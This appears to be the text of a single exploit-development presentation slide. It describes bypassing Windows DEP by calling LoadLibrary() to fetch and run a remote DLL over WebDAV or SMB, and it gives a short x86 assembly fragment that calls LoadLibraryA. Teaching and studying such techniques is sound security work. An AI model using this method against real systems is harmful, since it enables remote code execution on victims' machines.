 DEP Bypass

The easy way

Use LoadLibrary() to retrieve DLL over webdav/smb

DLL is loaded into memory and executed

No memory protection changes required

Return to here

Points to our string

LEA EAX,DWORD PTR SS:[ESP+40]
PUSH EAX
CALL DWORD PTR DS:[<&KERNEL32.LoadLibrary>]

Calls LoadLibraryA()

INSOMNIA